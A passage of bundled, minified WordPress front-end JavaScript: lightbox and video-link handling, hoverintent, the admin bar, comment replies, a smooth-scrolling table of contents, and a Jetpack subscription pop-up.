videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('group1');var vimeourl=jQuery(this).attr('href');var vimeoid=vimeourl.substring(vimeourl.lastIndexOf("/")+1,vimeourl.length);jQuery(this).attr('href','http://player.vimeo.com/video/'+vimeoid)}});jQuery(".group1").colorbox({rel:'group1'});jQuery(".group2").colorbox({rel:'group2',transition:"fade"});jQuery(".group3").colorbox({rel:'group3',transition:"none",width:"75%",height:"75%"});jQuery(".group4").colorbox({rel:'group4',slideshow:!0});jQuery(".ajax").colorbox();jQuery("a.youtube").colorbox({iframe:!0,innerWidth:640,innerHeight:390});jQuery("a.vimeo").colorbox({iframe:!0,innerWidth:500,innerHeight:409});jQuery(".iframe").colorbox({iframe:!0,width:"80%",height:"80%"});jQuery(".inline").colorbox({inline:!0,width:"50%"});jQuery(".callbacks").colorbox({onOpen:function(){alert('onOpen: colorbox is about to open')},onLoad:function(){alert('onLoad: colorbox has started to load the targeted content')},onComplete:function(){alert('onComplete: colorbox has displayed the loaded content')},onCleanup:function(){alert('onCleanup: colorbox has begun the close process')},onClosed:function(){alert('onClosed: colorbox has completely closed')}});jQuery('.non-retina').colorbox({rel:'group5',transition:'none'});jQuery('.retina').colorbox({rel:'group5',transition:'none',retinaImage:!0,retinaUrl:!0})}else if(lightbox_type=='new_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('responsive_lightbox');var url=jQuery(this).attr('href');var videoid=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);if(videoid){jQuery(this).attr('href','https://www.youtube.com/embed/'+videoid[1])}});jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function(){var href=jQuery(this).attr("href").split("/");if(Number(href[href.length-1])==Number(href[href.length-1])){jQuery(this).addClass('vimeo').addClass('responsive_lightbox')}});jQuery('a[href*="dailymotion.com"]').each(function(){jQuery(this).addClass('dailymotion').addClass('responsive_lightbox')});img.removeClass('cboxElement').addClass('responsive_lightbox');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');jQuery('.gallery-img-content a').removeClass('responsive_lightbox');jQuery('.gallery-video-content a').removeClass('responsive_lightbox');jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox')}});jQuery(window).load(function(){var urls=[];jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){urls.push(jQuery(this).attr('src'))});var data={action:'lightbox_description',urls:urls};jQuery.post(ajaxUrl,data,function(response){if(response){response=JSON.parse(response);for(var i=0;i<jQuery("a.responsive_lightbox").length;i++){jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description',response[i])}}});jQuery('.responsive_lightbox').lightbox()});
/*! This file is auto-generated */
!function(e,t){if("function"==typeof define&&define.amd)define("hoverintent",["module"],t);else if("undefined"!=typeof exports)t(module);else{var n={exports:{}};t(n),e.hoverintent=n.exports}}(this,function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};e.exports=function(e,n,o){function i(e,t){return y&&(y=clearTimeout(y)),b=0,p?void 0:o.call(e,t)}function r(e){m=e.clientX,d=e.clientY}function u(e,t){if(y&&(y=clearTimeout(y)),Math.abs(h-m)+Math.abs(E-d)<x.sensitivity)return b=1,p?void 0:n.call(e,t);h=m,E=d,y=setTimeout(function(){u(e,t)},x.interval)}function s(t){return L=!0,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1!==b&&(h=t.clientX,E=t.clientY,e.addEventListener("mousemove",r,!1),y=setTimeout(function(){u(e,t)},x.interval)),this}function c(t){return L=!1,y&&(y=clearTimeout(y)),e.removeEventListener("mousemove",r,!1),1===b&&(y=setTimeout(function(){i(e,t)},x.timeout)),this}function v(t){L||(p=!0,n.call(e,t))}function a(t){!L&&p&&(p=!1,o.call(e,t))}function f(){e.addEventListener("focus",v,!1),e.addEventListener("blur",a,!1)}function l(){e.removeEventListener("focus",v,!1),e.removeEventListener("blur",a,!1)}var m,d,h,E,L=!1,p=!1,T={},b=0,y=0,x={sensitivity:7,interval:100,timeout:0,handleFocus:!1};return T.options=function(e){var n=e.handleFocus!==x.handleFocus;return x=t({},x,e),n&&(x.handleFocus?f():l()),T},T.remove=function(){e&&(e.removeEventListener("mouseover",s,!1),e.removeEventListener("mouseout",c,!1),l())},e&&(e.addEventListener("mouseover",s,!1),e.addEventListener("mouseout",c,!1)),T}});
;
/*! This file is auto-generated */
!function(c,l,u){function d(e){27===e.which&&(e=E(e.target,".menupop"))&&(e.querySelector(".menupop > .ab-item").focus(),y(e,"hover"))}function p(e){var t;13!==e.which||e.ctrlKey||e.shiftKey||E(e.target,".ab-sub-wrapper")||(t=E(e.target,".menupop"))&&(e.preventDefault(),(a(t,"hover")?y:v)(t,"hover"))}function m(e,t){!E(t.target,".ab-sub-wrapper")&&(t.preventDefault(),t=E(t.target,".menupop"))&&(a(t,"hover")?y:(b(e),v))(t,"hover")}function f(e){var t,r=e.target.parentNode;if(t=r?r.querySelector(".shortlink-input"):t)return e.preventDefault&&e.preventDefault(),e.returnValue=!1,v(r,"selected"),t.focus(),t.select(),!(t.onblur=function(){y(r,"selected")})}function h(){if("sessionStorage"in l)try{for(var e in sessionStorage)-1<e.indexOf("wp-autosave-")&&sessionStorage.removeItem(e)}catch(e){}}function a(e,t){return e&&(e.classList&&e.classList.contains?e.classList.contains(t):e.className&&-1<e.className.split(" ").indexOf(t))}function v(e,t){e&&(e.classList&&e.classList.add?e.classList.add(t):a(e,t)||(e.className&&(e.className+=" "),e.className+=t),e=e.querySelector("a"),"hover"===t)&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","true")}function y(e,t){var r,n;if(e&&a(e,t)){if(e.classList&&e.classList.remove)e.classList.remove(t);else{for(r=" "+t+" ",n=" "+e.className+" ";-1<n.indexOf(r);)n=n.replace(r,"");e.className=n.replace(/^[\s]+|[\s]+$/g,"")}e=e.querySelector("a");"hover"===t&&e&&e.hasAttribute("aria-expanded")&&e.setAttribute("aria-expanded","false")}}function b(e){if(e&&e.length)for(var t=0;t<e.length;t++)y(e[t],"hover")}function g(e){if(!e.target||"wpadminbar"===e.target.id||"wp-admin-bar-top-secondary"===e.target.id)try{l.scrollTo({top:-32,left:0,behavior:"smooth"})}catch(e){l.scrollTo(0,-32)}}function E(e,t){for(l.Element.prototype.matches||(l.Element.prototype.matches=l.Element.prototype.matchesSelector||l.Element.prototype.mozMatchesSelector||l.Element.prototype.msMatchesSelector||l.Element.prototype.oMatchesSelector||l.Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;0<=--r&&t.item(r)!==this;);return-1<r});e&&e!==c;e=e.parentNode)if(e.matches(t))return e;return null}c.addEventListener("DOMContentLoaded",function(){var r,e,t,n,a,o,s,i=c.getElementById("wpadminbar");if(i&&"querySelectorAll"in i){r=i.querySelectorAll("li.menupop"),e=i.querySelectorAll(".ab-item"),t=c.querySelector("#wp-admin-bar-logout a"),n=c.getElementById("adminbarsearch"),a=c.getElementById("wp-admin-bar-get-shortlink"),i.querySelector(".screen-reader-shortcut"),o=/Mobile\/.+Safari/.test(u.userAgent)?"touchstart":"click",y(i,"nojs"),"ontouchstart"in l&&(c.body.addEventListener(o,function(e){E(e.target,"li.menupop")||b(r)}),i.addEventListener("touchstart",function e(){for(var t=0;t<r.length;t++)r[t].addEventListener("click",m.bind(null,r));i.removeEventListener("touchstart",e)})),i.addEventListener("click",g);for(s=0;s<r.length;s++)l.hoverintent(r[s],v.bind(null,r[s],"hover"),y.bind(null,r[s],"hover")).options({timeout:180}),r[s].addEventListener("keydown",p);for(s=0;s<e.length;s++)e[s].addEventListener("keydown",d);n&&((o=c.getElementById("adminbar-search")).addEventListener("focus",function(){v(n,"adminbar-focused")}),o.addEventListener("blur",function(){y(n,"adminbar-focused")})),a&&a.addEventListener("click",f),l.location.hash&&l.scrollBy(0,-32),t&&t.addEventListener("click",h)}})}(document,window,navigator);;
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;
const{domReady}=wp;domReady(()=>{const modal=document.querySelector('.jetpack-subscribe-modal');const modalDismissedCookie='jetpack_post_subscribe_modal_dismissed';const skipUrlParam='jetpack_skip_subscription_popup';function hasEnoughTimePassed(){const lastDismissed=localStorage.getItem(modalDismissedCookie);return lastDismissed?Date.now()-lastDismissed>Jetpack_Subscriptions.modalInterval:!0}
function skipModal(){const url=new URL(window.location.href);if(url.searchParams.has(skipUrlParam)){url.searchParams.delete(skipUrlParam);window.history.replaceState({},'',url);storeCloseTimestamp();return!0}
return!1}
if(!modal||!hasEnoughTimePassed()||skipModal()){return}
const modalLoadTimeout=setTimeout(openModal,Jetpack_Subscriptions.modalLoadTime);const targetElement=(document.querySelector('.entry-content')||document.documentElement).getBoundingClientRect();function hasPassedScrollThreshold(){const scrollPosition=window.scrollY+window.innerHeight/2;const scrollPositionThreshold=targetElement.top+(targetElement.height*Jetpack_Subscriptions.modalScrollThreshold)/100;return scrollPosition>scrollPositionThreshold}
function onScroll(){requestAnimationFrame(()=>{if(hasPassedScrollThreshold()){openModal()}})}
window.addEventListener('scroll',onScroll,{passive:!0});function onLocalStorage(event){if(event.key===modalDismissedCookie){closeModal();removeEventListeners()}}
window.addEventListener('storage',onLocalStorage);const form=modal.querySelector('form');if(form){form.addEventListener('subscription-modal-loaded',closeModal)}
function onCloseButtonClick(event){event.preventDefault();closeModal()}
const close=document.getElementsByClassName('jetpack-subscribe-modal__close')[0];if(close){close.addEventListener('click',onCloseButtonClick)}
function closeOnWindowClick(event){if(event.target===modal){closeModal()}}
function closeModalOnEscapeKeydown(event){if(event.key==='Escape'){closeModal()}}
function openModal(){if(document.activeElement&&document.activeElement.tagName!=='BODY'){return}
modal.classList.add('open');document.body.classList.add('jetpack-subscribe-modal-open');window.addEventListener('keydown',closeModalOnEscapeKeydown);window.addEventListener('click',closeOnWindowClick);removeEventListeners()}
function closeModal(){modal.classList.remove('open');document.body.classList.remove('jetpack-subscribe-modal-open');window.removeEventListener('keydown',closeModalOnEscapeKeydown);window.removeEventListener('storage',onLocalStorage);window.removeEventListener('click',closeOnWindowClick);storeCloseTimestamp()}
function removeEventListeners(){window.removeEventListener('scroll',onScroll);clearTimeout(modalLoadTimeout)}
function storeCloseTimestamp(){localStorage.setItem(modalDismissedCookie,Date.now())}});